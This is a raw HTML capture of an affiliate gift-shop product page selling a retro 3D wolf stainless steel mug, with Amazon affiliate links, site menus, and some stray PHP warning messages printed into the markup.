#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-32139 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/">Retro Gifts For Men</a><i class="fa fa-angle-right"></i>Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-32139" class="mt__40 post-32139 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="912" height="770" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Stainless Steel Wolf Mug, Resin 3D Stereoscopic Retro Wolves Cup, Coffee Mug, Halloween Beer Mug Metal Cup,Wolf Decor Wolf Gifts for Men" title="Stainless Steel Wolf Mug, Resin 3D Stereoscopic Retro Wolves Cup, Coffee Mug, Halloween Beer Mug Metal Cup,Wolf Decor Wolf Gifts for Men" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" data-large_image_width="912" data-large_image_height="770" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg 912w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_-300x253.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_-150x127.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_-768x648.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_-173x146.jpg 173w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_-470x397.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_-750x633.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_-120x101.jpg 120w" sizes="(max-width: 912px) 100vw, 912px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/" rel="tag">Retro Gifts For Men</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg&description=Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.6 out of 5"><span style="width:92%">Rated <strong class="rating">4.6</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 14.4 - 16.79</span><a href="https://www.amazon.co.uk/s?k=Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Introducing these fantastic 3D Stereoscopic Retro Wolves Mug! Crafted with quality in mind, this mug is made from food-grade stainless steel and carefully hand-painted with exquisite detail. It&#8217;s not just a mug, it&#8217;s a true piece of art for your collection.</p>
<p> With a generous capacity of 450ml, this Creative Tankard Cup is perfect for those who appreciate a good-sized drink. And the ornamental rib cage handle adds a unique touch that will be the envy of all your friends.</p>
<p> Say goodbye to wasteful disposable plastic and flimsy wooden cups. these Wolf Coffee Mug is built to last, so you can enjoy your favourite hot or cold beverages without any worries.</p>
<p> Not only is this mug a stunning addition to any collection, but it also has a wide range of uses. Whether you need a mug for your morning coffee, a vessel for your beer, or a stylish way to serve up some whiskey, this mug has got you covered.</p>
<p> Calling all avid wolf fans! This mug is perfect for any occasion, from Christmas to Halloween, and even Father&#8217;s Day. Its realistic 3D design and retro style make it an extraordinary gift choice that will stand out from the crowd.</p>
<p> So why wait? Treat yourself or a loved one to this remarkable 3D Stereoscopic Retro Wolves Mug today and bring a touch of magic and excitement to your everyday routine.</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1001846</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/" rel="tag">Retro Gifts For Men</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg&description=Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
